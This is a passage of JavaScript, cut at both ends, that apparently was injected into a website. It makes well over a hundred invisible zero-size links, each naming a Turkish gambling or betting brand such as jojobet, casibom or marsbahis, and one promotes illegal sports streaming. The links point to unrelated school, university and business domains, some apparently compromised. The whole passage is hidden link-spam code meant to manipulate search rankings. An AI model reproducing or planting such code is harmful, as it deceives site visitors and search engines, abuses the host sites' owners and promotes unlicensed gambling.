    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://sourcinghardware.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sweet bonanza");
    a.appendChild(linkText);
    a.title = "sweet bonanza";
    a.href = "https://maisonceleste.ma/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://mariaperezsanz.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet güncel giriş");
    a.appendChild(linkText);
    a.title = "jojobet güncel giriş";
    a.href = "https://usa.edu.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://usa.edu.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://app.aisusteel.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://jjss.co.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://projecttristar.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://velforms.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://move-up-crikvenica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kavbet");
    a.appendChild(linkText);
    a.title = "kavbet";
    a.href = "https://doormasterind.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://theredballoon.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sbns.agencymarketingone.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://2024.adaf.gr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.west-meadows.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.graceproperties.lk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("klasbahis");
    a.appendChild(linkText);
    a.title = "klasbahis";
    a.href = "https://vpolequipamentos.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://a2zdental.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://doradcy.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.sparksimmigration.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.sparksimmigration.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Extrabet");
    a.appendChild(linkText);
    a.title = "Extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("limanbet");
    a.appendChild(linkText);
    a.title = "limanbet";
    a.href = "https://mtandaoxpress.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nerobet");
    a.appendChild(linkText);
    a.title = "nerobet";
    a.href = "https://e-sho.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://hastatrilce.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://programaprovidencia.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jokerbet");
    a.appendChild(linkText);
    a.title = "jokerbet";
    a.href = "https://goksirgoworowo.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://armandodenigriseditore.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://espacokatsuo.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hiltonbet");
    a.appendChild(linkText);
    a.title = "Hiltonbet";
    a.href = "https://geosriwijaya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://bozdemirikincielesya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://bozdemirikincielesya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://didatech.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://didatech.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ums.tnu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://ums.tnu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://bellatasarim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://belfa.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://mehdistore.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://mehdistore.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.ochki.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://cometa.rest/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.teestaurja.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://vellent.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://vellent.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.title = "pusulabet güncel giriş";
    a.href = "https://g-tech.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.title = "pusulabet güncel giriş";
    a.href = "https://aytekdoviz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://vaterpolosrbija.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://lahoredefenceproperty.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://tr.grandpasha-resmigunceladres.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://bond.al/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://vaterpolosrbija.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://petitsecret.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://www.harifrozen.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://vaterpolosrbija.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://drveyselsarraf.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://vaterpolosrbija.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://vaterpolosrbija.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://cantoursandsafaris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet giriş");
    a.appendChild(linkText);
    a.title = "imajbet giriş";
    a.href = "https://www.getexlovebackspecialist.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel giriş");
    a.appendChild(linkText);
    a.title = "bahsegel giriş";
    a.href = "https://routeafrica.co.tz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel");
    a.appendChild(linkText);
    a.title = "bahsegel";
    a.href = "https://keschkhmca.edu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://aylarproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://flowersflavourtea.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://flowersflavourtea.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://khanakhazanastore.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://petitsecret.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://petitsecret.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.harifrozen.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://www.sergesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://www.harifrozen.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://cantoursandsafaris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://indianews-hindi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://emmanuelemoretti.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://arshaddsexportco.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://genesresunited.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://www.sergesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://ebinaria.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "http://vivl-amfikl.fth.sch.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://giorgosgoulas.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://psydep.susu.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betmarino");
    a.appendChild(linkText);
    a.title = "betmarino";
    a.href = "https://ministrickerei.eu";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://www.pankajnifty.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://studiobyflash.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://tkfoodsbd.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://chandrimamercantiles.co.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.title = "süratbet";
    a.href = "https://tkgroupbd.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://paritechnology.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://hosteriatunkelen.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://livros.pro.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://portaldoaluno.pro.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://japaoentrega.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://pusti.com.bd";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enbet");
    a.appendChild(linkText);
    a.title = "enbet";
    a.href = "https://bridgesecurities.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://www.dawahskills.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sohobet");
    a.appendChild(linkText);
    a.title = "sohobet";
    a.href = "https://forestals.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://tr.betcio-girisadreslerr.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://bhagalpurfinancialservices.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet");
    a.appendChild(linkText);
    a.title = "Hititbet";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet giriş");
    a.appendChild(linkText);
    a.title = "Hititbet giriş";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.iaccindia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.matzuslaw.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.servizitalia.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://hotelkingcastle.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.saojoseonline.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.saojoseonline.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://usa.edu.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.1boy4change.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet");
    a.appendChild(linkText);
    a.title = "timebet";
    a.href = "https://civilcoindia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://theahmedacademy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ganobet");
    a.appendChild(linkText);
    a.title = "ganobet";
    a.href = "https://libraholidays.co.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiscasino");
    a.appendChild(linkText);
    a.title = "bahiscasino";
    a.href = "https://architizerbd.com/";
